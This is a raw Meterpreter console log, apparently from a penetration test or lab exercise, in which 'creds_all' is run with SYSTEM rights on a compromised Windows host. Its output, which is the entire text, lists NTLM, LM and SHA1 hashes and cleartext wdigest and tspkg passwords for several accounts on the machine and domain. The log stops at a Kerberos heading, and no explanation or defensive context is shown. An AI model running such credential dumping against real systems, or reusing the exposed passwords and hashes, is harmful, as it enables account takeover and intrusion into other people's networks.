 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator WIN-G6KQ5PC07D1 111d65cf7247168a00a7af7ac715311e 77e0b3d7bded9717ca85b5185b9c0060 6c4ad2c83c865d22f0684ee72b0720966053c7f8
WIN-G6KQ5PC07D1$ XTC b8fe8abffe9b59f3001a54e487d6cb9a f1b5026481470d2547537c73e9262daabf868aa7
miko WIN-G6KQ5PC07D1 6089b6316b3577c480e849a27cb2f122 1f10ff59cae8d9cd68f749a89f85c0c8 6ecbe7a8da5a3ccad6c951c417c15940a272ded9
win2008 XTC 111d65cf7247168adcb91d4cd469653f 5f96bfcd840c0e08f06666e52b5c4bb7 b2b2f71f2f7e6d231ed08c7abff51b4b9e6464c5
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-G6KQ5PC07D1 admin2008
WIN-G6KQ5PC07D1$ XTC 89 c6 64 4b d0 fd 6d 5b 4b 7e c8 7f 92 cc cf 65 68 9d 42 e8 09 46 65 28 ee ac cd 5b 10 af ae bf cc 9e 2c 82 27 d8 7a 1d a0 a2 91
af c2 61 d3 32 ad e4 75 7c 12 dd 1d dd c1 cd a1 6f 7e d2 64 62 7d 6b 8d b5 df 83 56 b5 ca c2 ad d6 ed ab b3 99 c4 9f 58 54 48 3a 20 a0 0f 69 24 3f 0d ec 23 94 a7 7f
c2 82 c5 e0 ed 7f af e7 25 3d 95 45 ff ff 8f 9c dc 16 64 c6 d5 35 5f c6 34 b0 f1 1d 74 0e e8 fe 1a 3a 55 74 91 6d f0 72 e0 87 1c 29 3c 6f d8 07 20 7c 8f 91 f0 1e
c 48 dd aa 00 4b d5 94 f5 64 fa 75 f1 73 03 ed 61 fb 0b 1b b5 0a 44 9e e5 75 c4 86 1c 0e 54 53 07 cb a3 6f ce bb d2 a1 e1 f6 de 04 8a 38 28 cf 0c 6d c9 04
miko WIN-G6KQ5PC07D1 1Q2w3e4r5t
win2008 XTC admin2008@#
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator WIN-G6KQ5PC07D1 admin2008
miko WIN-G6KQ5PC07D1 1Q2w3e4r5t
win2008 XTC admin2008@#
kerberos credentials